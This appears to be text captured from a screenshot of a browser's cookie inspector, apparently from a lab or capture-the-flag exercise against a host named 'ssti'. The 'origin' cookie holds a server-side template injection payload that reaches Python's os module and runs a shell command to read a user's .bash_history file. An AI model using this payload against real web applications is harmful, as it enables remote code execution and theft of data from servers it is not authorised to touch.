 Filter
Only show cookies with an issue
Name Value Domain
origin {{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /home/ssti/.bash_history').read() }} 172.100.100.23
PHPSESSID 18f1cc36c4041eb52adb0c5da8f3b68d 172.100.100.23
session_id 8582a1c3-61ef-48db-855a-52f7e0953920 172.100.100.23
injected ssti payload in origin value
Cookie Value Show URL-decoded
Ninja